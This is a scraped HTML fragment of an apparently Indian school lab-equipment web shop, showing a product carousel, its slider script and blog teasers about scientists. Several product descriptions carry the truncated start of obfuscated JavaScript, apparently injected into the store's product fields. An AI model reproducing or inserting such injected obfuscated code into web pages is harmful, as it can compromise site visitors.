                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=326">Ball Drilled - Copper 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('326', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('326');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('326');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=330"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Drilled - Cork 25 mm" alt="Ball Drilled - Cork 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=330">Ball Drilled - Cork 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('330', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('330');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('330');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=327"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Drilled - Lead 25 mm" alt="Ball Drilled - Lead 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=327">Ball Drilled - Lead 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('327', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('327');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('327');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=328"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Drilled - Steel 25 mm" alt="Ball Drilled - Steel 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=328">Ball Drilled - Steel 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('328', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('328');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('328');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=329"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Drilled - Wood 25 mm" alt="Ball Drilled - Wood 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=329">Ball Drilled - Wood 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('329', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('329');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('329');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=331"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Solid - Aluminum 25 mm" alt="Ball Solid - Aluminum 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=331">Ball Solid - Aluminum 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('331', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('331');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('331');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=332"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Solid - Brass 25 mm" alt="Ball Solid - Brass 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=332">Ball Solid - Brass 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('332', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('332');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('332');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=333"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Solid - Cork 25 mm" alt="Ball Solid - Cork 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=333">Ball Solid - Cork 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('333', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('333');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('333');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=335"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Solid - Wood 25 mm" alt="Ball Solid - Wood 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=335">Ball Solid - Wood 25 mm</a></div>
                          <div class="description">Measurements are approximate.Picture is a representation of 25 mm ball selection (solid, drilled or ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('335', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('335');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('335');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=325"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="CABLE CROCODILE END " alt="CABLE CROCODILE END "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=325">CABLE CROCODILE END </a></div>
                          <div class="description">Cable crocodile end / Physics / Educational Lab equipment.&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b..</div>
                                                      <div class="price">
                                                              ₹88
                                                                                            <span class="price-tax">text_tax ₹88</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('325', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('325');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('325');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=324"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="CABLE DOUBLE END" alt="CABLE DOUBLE END"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=324">CABLE DOUBLE END</a></div>
                          <div class="description">Cable double end / Physics / Educational lab equipment&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){..</div>
                                                      <div class="price">
                                                              ₹88
                                                                                            <span class="price-tax">text_tax ₹88</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('324', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('324');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('324');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=334"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Cable Single End " alt="Cable Single End "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=334">Cable Single End </a></div>
                          <div class="description">Cable Single end / physics / Educational lab equipment / Higher Secondary School&nbsp;
function _0x..</div>
                                                      <div class="price">
                                                              ₹60
                                                                                            <span class="price-tax">text_tax ₹60</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('334', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('334');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('334');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=323"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Density Block Set of 6" alt="Density Block Set of 6"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=323">Density Block Set of 6</a></div>
                          <div class="description">
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '323');" data-clk="addToCart('323');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('323');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('323');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=321"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="LENS HOLDER " alt="LENS HOLDER "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=321">LENS HOLDER </a></div>
                          <div class="description">LENS HOLDER FOR PHYSICS / OPTIC EXPERIMENT&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d1..</div>
                                                      <div class="price">
                                                              ₹360
                                                                                            <span class="price-tax">text_tax ₹360</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('321', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('321');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('321');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-1607768205 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,3],[980,6],[1100,7]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-1607768205 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 3000,
            autoplayStopOnHover:  true ,
            speed: 800,
            touchEventsTarget:  'container' ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

                    $($(this).attr('href') + ' .product-grid-item > div').each(function () {
            var $new = $(this).find('.price-new');
            if ($new.length && $new.attr('data-end-date')) {
              $(this).find('.image').append('<div class="countdown"></div>');
            }
            Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
          });
          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-1607768205 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-1607768205 .product-grid-item'), '.description');
          }
        });

        $('#carousel-1607768205 .htabs a.atab[href="#carousel-1607768205-0"]').click();
      })();
    </script>
  </div>
</div>
</div>
  <div class="journal2_blog_posts " style="background-color: rgb(255, 255, 255); padding-top: 0px; padding-bottom: 0px"><div id="journal-blog-posts-286744676" class="journal-blog-posts-235 box post-module    journal-carousel  bullets-on   arrows-top   gutter-on" style="max-width: 1350px; background-color: rgb(255, 255, 255); padding: 20px">
  <div>
          <div class="box-heading">From the Blog</div>
        <div class="box-post box-content posts ">
              <div class="swiper">
          <div class="swiper-container" >
            <div class="swiper-wrapper">
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=13"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Anaximander/anaximander-1-300x200.png" alt="Anaximander"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=13">Anaximander</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">26/05/2018</span>
                        <span class="p-comment">0</span>
                      </div>
                                              <div class="post-text"><span>Anaximander  2,600 years ago, Anaximander became the first person in recorded history to recognize t...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=13"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=12"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/André%20Marie%20Ampère/André%20Marie%20Ampère-3-300x200.jpg" alt="André Marie Ampère"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=12">André Marie Ampère</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">26/05/2018</span>
                        <span class="p-comment">0</span>
                      </div>
                                              <div class="post-text"><span>André Marie Ampère  André-Marie Ampère made the revolutionary discovery that a wire carrying electri...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=12"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=11"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Luis%20Alvarez/Luis%20Alvarez-1-300x200.jpg" alt="Luis Alvarez"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=11">Luis Alvarez</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">26/05/2018</span>
                        <span class="p-comment">0</span>
                      </div>
                                              <div class="post-text"><span>Luis Alvarez  Luis Alvarez was a Nobel Prize winning physicist, probably most famous for the discove...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=11"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=10"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Francis%20Bacon/1-300x200.jpg" alt="Francis Bacon"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=10">Francis Bacon</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">26/05/2018</span>
                        <span class="p-comment">0</span>
                      </div>
                                              <div class="post-text"><span>Francis Bacon    Lived 1561 – 1626. Francis Bacon discovered and popularized the scientific method, ...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=10"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=9"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Amedeo%20Avogadro/Amedeo%20Avogadro-300x200.jpg" alt="Amedeo Avogadro"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=9">Amedeo Avogadro</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">26/05/2018</span>
                        <span class="p-comment">0</span>
                      </div>
                                              <div class="post-text"><span>Amedeo Avogadro  Amedeo Avogadro is best known for his hypothesis that equal volumes of different ga...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=9"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=1"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Alexander%20Graham%20Bell/Alexander%20Graham%20Bell-300x200.jpg" alt="Alexander Graham Bell"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=1">Alexander Graham Bell</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">15/09/2014</span>
                        <span class="p-comment">7</span>
                      </div>
                                              <div class="post-text"><span>Alexander Graham Bell  Alexander Graham Bell invented the telephone. Remarkably, he only worked on h...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=1"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=5"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Mary%20Anning/Mary-Anning-300x200.jpg" alt="Mary Anning"/></a>
